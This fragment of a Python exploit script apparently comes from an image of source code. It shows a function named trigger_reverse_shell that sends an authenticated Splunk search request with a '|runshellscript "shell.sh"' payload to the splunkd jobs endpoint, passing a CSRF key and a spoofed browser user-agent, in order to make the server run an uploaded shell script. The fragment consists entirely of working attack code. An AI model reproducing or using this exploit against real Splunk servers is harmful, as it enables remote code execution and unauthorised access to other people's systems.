 95 def trigger_reverse_shell(session, url, username, jsid, csrf_token):
96 runshellscript_data = {'search': f'|runshellscript "shell.sh" "" "" "" "" "" "" "" "{jsid}"'}
97 runshellscript_url = f"{url}/en-US/splunkd/__raw/servicesNS/{username}/search/search/jobs"
98 upload_headers = {
99 "User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0",
100 "X-Requested-With": "XMLHttpRequest",
101 "X-Splunk-Form-Key": csrf_token,
102 }
103 response = session.post(runshellscript_url, data=runshellscript_data, headers=upload_headers, verify=False, proxies=proxies)
104 return response.status_code == 201